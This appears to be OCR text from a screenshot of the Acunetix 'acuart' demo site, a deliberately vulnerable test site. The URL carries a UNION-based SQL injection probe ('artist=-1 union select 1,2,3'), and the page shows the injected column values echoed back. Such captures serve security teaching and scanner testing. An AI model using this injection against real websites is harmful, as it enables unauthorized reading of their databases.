 testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,3
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
artist: 2
3
view pictures of the artist
comment on this artist